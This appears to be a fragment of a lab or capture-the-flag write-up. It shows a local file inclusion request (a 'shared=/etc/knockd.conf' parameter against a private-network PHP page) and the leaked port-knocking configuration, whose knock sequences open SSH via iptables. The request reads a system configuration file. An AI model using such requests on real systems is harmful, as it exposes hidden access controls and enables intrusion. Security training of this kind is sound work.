 view-source:http://192.168.7.211/website/sales_detail.php?shared=/etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU
1 [options]
2 UseSyslog
3
4 [openSSH]
5 sequence = 1110,2220,3330
6 seq_timeout = 20
7 tcpflags = syn
8 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
9
10 [closeSSH]
11 sequence = 3330,2220,1110
12 seq_timeout = 20
13 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
14 tcpflags = syn
15